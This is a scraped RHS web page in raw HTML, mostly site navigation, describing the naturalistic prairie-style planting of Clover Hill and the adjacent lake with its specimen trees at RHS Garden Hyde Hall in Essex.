				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
    
    <section class="section section--flush">
        <header id="ctl00_ctl00_plcTitle_header" class="hero text-base">
            
            <picture>
                <source
                media="(min-width: 46.25em)"
                srcset="/getmedia/68e159be-a4a3-498e-9b54-53bd251b1811/Clover-Hill-in-late-evening-light1960x600.jpg?height=515">
                <source
                media="(min-width: 30em)"
                srcset="/getmedia/68e159be-a4a3-498e-9b54-53bd251b1811/Clover-Hill-in-late-evening-light1960x600.jpg?height=400">
                <source
                media="(min-width: 0)"
                srcset="/getmedia/68e159be-a4a3-498e-9b54-53bd251b1811/Clover-Hill-in-late-evening-light1960x600.jpg?height=400">
                <img class="hero-hub__bg"
                    src="/getmedia/68e159be-a4a3-498e-9b54-53bd251b1811/Clover-Hill-in-late-evening-light1960x600.jpg?height=515"
                    alt="photograph of the garden" 
                    fetchpriority="high">
            </picture>
            
            <div id="ctl00_ctl00_plcTitle_heroContainer" class="hero__container hero__container--large nopadding">
                <div class="hero-overlay hero-overlay--gardens">
<div class="wrapper">
<div class="l-layout">
<div class="l-module">
<div class="flag u-p-t-1 u-p-t-3-md u-m-b-1">
<div><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/hyde-hall" target="_self"><img alt="RHS Hyde Hall" class="hidden-lg flag u-p-t-1" src="/getmedia/7f5362e0-7f6a-4ff5-bc28-0b0c7cb1ad81/RHS-Garden-Hyde-Hall" style="width:7rem;" /></a></div>

<div class="flag__body">
<p class="right hidden-lg"><a class="button button--secondary button--small allmargin-1px js-booking-cta" data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="button" href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7"><span class="button__text">Book garden tickets </span><span class="button__icon button__icon--right"> </span> </a></p>
</div>
</div>

<div class="flag">
<div><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/hyde-hall" target="_self"><img alt="Hyde Hall" class="hidden-xs hidden-sm hidden-md flag__img" src="/getmedia/7f5362e0-7f6a-4ff5-bc28-0b0c7cb1ad81/RHS-Garden-Hyde-Hall" /></a></div>

<div class="flag__body bottompadding-xs">
<p class="text-left u-theme-color"><span class="text-small hidden-sm hidden-md hidden-lg flag u-p-t-1 u-p-t-2-md u-m-b-1 u-m-b-2-mdu-m-b-2-md">From its iconic Dry Garden to exciting new features, our Essex garden goes from strength to strength.</span> <span class="hidden-xs  flag u-p-t-1 u-m-b-1 u-m-b-2-mdu-m-b-2-md">From its iconic Dry Garden to exciting new features, our Essex garden goes from strength to strength.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="wrapper wrapper--sm-full wrapper--md-full ng-scope" data-ng-controller="rhsHeroNavController as panel">
<ul class="hero-nav hero-nav--overlay hero-nav--responsive hero-nav--gardens gtm-track" data-gtm-area-name="in-page-menu">
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(1)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(1)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(1), 'ga-toggle-close': (!panel.isCurrentPanel(1))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">At the garden</span></a></li>
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(2)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(2)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(2), 'ga-toggle-close': (!panel.isCurrentPanel(2))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Visiting us</span></a></li>
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(3)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(3)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(3), 'ga-toggle-close': (!panel.isCurrentPanel(3))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Our story</span></a></li>
<li class="hero-nav__group hero-nav__group--secondary hero-nav__group--content hidden-xs hidden-sm hidden-md"><a target=_blank href ="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7" class="hero-nav__root button button--secondary button--hang right js-booking-cta"><span class="button__text">Book garden tickets</span><span class="button__icon button__icon--right"></span></a></li></ul>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(1)}" data-rhs-panel-slide="panel.isCurrentPanel(1)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/introducing-hyde-hall">Introducing Hyde Hall</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/explore/looking-good-now">What's looking good now?</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/garden-highlights">Garden highlights</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/whats-on">What's on</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/food-drink">Food &amp; drink</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/plan-your-visit/shopping-eating">Garden Centre</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/rhs-garden-hyde-hall-flower-show">Flower Show</a></li><li class="hero-nav__panel-item hero-nav__panel-item--full-height"><a data-ga-link-type="image-and-text" data-ga-component-name="GlobalStaticDropdownMenu1" href="/gardens/hyde-hall/map" class="hero-nav__panel-link text-center"><div class="responsive-image responsive-image--3x2 responsive-image--no-placeholder"><img src="/getmedia/159449ac-1453-4329-abb2-b6f85aa82f23/hyde-hall-map-sm" /></div><span class="inline-block bottommargin-xs">Garden map <i class="fa fa-chevron-right" aria-hidden="true"></i></span></a></li></ul></div></div>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(2)}" data-rhs-panel-slide="panel.isCurrentPanel(2)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/plan-your-visit">Plan your visit</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/Plan-your-visit/how-to-get-to-hyde-hall">How to get here</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/Articles/visiting-the-garden#visithydehallonepound">Visit Hyde Hall for £1</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/Plan-your-visit/accessibility-at-hyde-hall">Accessibility</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/group-visits">Group visits</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/articles/garden-gift-tickets">Garden gift tickets</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/plan-your-visit#contact-us--address">Contact us</a></li></ul></div></div>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(3)}" data-rhs-panel-slide="panel.isCurrentPanel(3)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/about-hyde-hall">About</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/about-hyde-hall/Our-partners">Partners</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/about-hyde-hall/history">History</a></li></ul></div></div>
</div>


                
    
      <ul class="wrapper wrapper--sm-full wrapper--md-full hero-controls hero-controls--features">           
            <li class="hero-controls__item hero-controls__item--left">             
                <a href="/gardens/hyde-hall/garden-highlights/courtyard-gardens" id="ctl00_ctl00_plcTitle_plcGardenHeader_previousButton" class="hero-controls__link hero-controls__link--previous"><span class="sr-only">Previous</span></a>
            </li>
            <!--<li class="hero-controls__item hero-controls__item--center">
                <div  class="hero-controls__link hero-controls__link--more hero-controls__link--pointer hero-controls__link--large"><span class="sr-only">More info</span></div>
            </li>-->
            <li class="hero-controls__item hero-controls__item--right">
                <a href="/gardens/hyde-hall/garden-highlights/australia-new-zealand-garden" id="ctl00_ctl00_plcTitle_plcGardenHeader_nextButton" class="hero-controls__link hero-controls__link--next"><span class="sr-only">Next</span></a>
            </li>            
        </ul>    
  

            </div>
        </header>
    </section>
    
    

                    
                    
                    
                    <div class="container clr">
                        
    
 <section class="section" compact-view>
	<div class="section__container">       
        <div class="l-layout">
            

            <div class="l-module u-compact-page-hide">
                <div class="keyline keyline--link-below">
                    <div class="keyline__item-l keyline__item-l--bottom" ng-hide="false">
                        <h3 class="gamma u-m-y-0"><a data-ga-link-type="image-and-text" data-ga-component-name="GardenFeatureDetail" href="/gardens/hyde-hall/map"?poi=clover-hill,lake" class="label label--pad"><i class="fa fa-map fa-pull-left" aria-hidden="true"></i>View the map</a></h3>
                    </div>
                    <div class="keyline__item-r">
                        <a data-ga-link-type="button" data-ga-component-name="GardenFeatureDetail" href="/gardens/hyde-hall/garden-highlights" class="keyline__tab nomargin u-print-none"><i class="fa fa-angle-double-left"></i> Back</a>
                    </div>            
                </div> 
            </div>



            <div class="l-module">
                <h1 class="l-module__heading mega bold">Clover Hill and Lake</h1>
                <p class="l-module__body intro">A journey through the garden takes visitors past the tranquil beauty of the Lake and to the sunny, south-west facing slope of Clover Hill &ndash; presented in a naturalistic style and filled with vast swathes of grasses and herbaceous perennials, Clover Hill is&nbsp;a&nbsp;real contrast to the formal horticulture of Hilltop</p>    
            </div>        
        </div>        				
	</div>
</section>
    <div class="page--advice" data-ng-controller="BaseListingController as baseCtrl"  compact-view>
                      
                <widget-heading-hyphen-text-items content='{"content":{"title":"Looking its best in...","items":[{"collapse":false,"heading":"Summer","text":"Drifts of flowering perennials and ornamental grasses follow the contours of the hill","url":""},{"collapse":false,"heading":"Autumn","text":"Fading flower heads and the golden hues of grasses catch the autumn light"}]},"type":"HeadingHyphenTextItems"}'>
  
</widget-heading-hyphen-text-items><widget-intro-with-image content='{"content":{"isLandscape":true,"fullWidth":true,"title":"Influential planting","text":"<p>Named after the surrounding clover-rich pastures, Clover Hill is planted to reflect the wider Essex landscape. Influenced by prairie planting, the area&nbsp;features large groups of plants in a limited choice of colours and textures, chosen to&nbsp;blend with the neighbouring countryside.<br />\n<br />\nClover Hill is particularly beautiful in late summer and autumn,&nbsp;towards the end&nbsp;of the day&nbsp;when the low sun illuminates&nbsp;the hill&#39;s feathery grasses and fiery foliage.</p>\n","image":"/getmedia/a1db8aaa-f625-49af-aacb-4ad547521cfb/Clover-Hill-borders.jpg?width=940&height=627&ext=.jpg","alignLeft":true},"type":"IntroWithImage"}'>  
    
</widget-intro-with-image>  <widget-intro-with-image content='{"content":{"isLandscape":true,"fullWidth":true,"title":"The foundation of success","text":"<p>The backbone of the&nbsp;garden&rsquo;s planting&nbsp;includes <em>Malus</em>, <em>Rhus</em>, <em>Salix</em> and a small avenue of golden ash trees that flow&nbsp;with the hill&#39;s topography. Many plants are chosen for their qualities of motion, including several types&nbsp;of ornamental grass, which&nbsp;are planted in drifts of 25&ndash;30 plants.<br />\n<br />\nThis area of the garden offers fantastic views over&nbsp;the lower part of Hyde Hall and the arable landscape beyond. A covered wooden pergola, positioned half way up the hill, offers a perfect vantage point to enjoy this vista.</p>\n","image":"/getmedia/22652694-92d3-4ff6-b478-b67be2c1a71b/clover-hill1-940x627.jpg?width=940&height=627&ext=.jpg","alignLeft":false},"type":"IntroWithImage"}'>  
    
</widget-intro-with-image>  <widget-intro-with-image content='{"content":{"isLandscape":true,"fullWidth":true,"title":"Creating year-round impact","text":"<p>The management of Clover Hill is designed to give maximum impact throughout the year.&nbsp;The shrubs, perennials and grasses are&nbsp;only cut back once in early spring, and seedheads remain on display throughout the winter. This approach&nbsp;is particularly beneficial to wildlife, as it provides shelter in the undergrowth and seeds for winter food.<br />\n<br />\nAs spring approaches,&nbsp;the clear, sharp sun bathes the hillside and&nbsp;the space is warmed by the orange and red stems of&nbsp;dogwoods and willows.</p>\n","image":"/getmedia/430be9e2-d3de-4501-842c-c203c0c3c8b8/Borders-on-Clover-Hill-in-autumn.jpg?width=940&height=627&ext=.jpg","alignLeft":true},"type":"IntroWithImage"}'>  
    
</widget-intro-with-image>  <widget-intro-with-image content='{"content":{"isLandscape":true,"fullWidth":true,"title":"Lake and its landscape","text":"<p>The lake, adjacent to Clover Hill,&nbsp;was dug out in 2011. Existing, established trees give the area a sense of maturity, and further&nbsp;specimen trees were added in 2014. Among their number are the northern pin oak (<em>Quercus ellipsoidalis</em>), Himalayan birch (<em>Betula utilis</em> var. <em>jacquemontii)</em>, weeping willow (<em>Salix alba</em> &lsquo;Tristis&rsquo;), three majestic dawn redwoods (<em>Metasequoia glyptostroboides</em>) and a group of great white cherries (<em>Prunus &lsquo;</em>Tai-haku&rsquo;).</p>\n","image":"/getmedia/d8fe32a0-c4ae-45ae-9598-afeecc768237/Lake-at-Hyde-Hall.jpg?width=940&height=627&ext=.jpg","alignLeft":false},"type":"IntroWithImage"}'>  
    
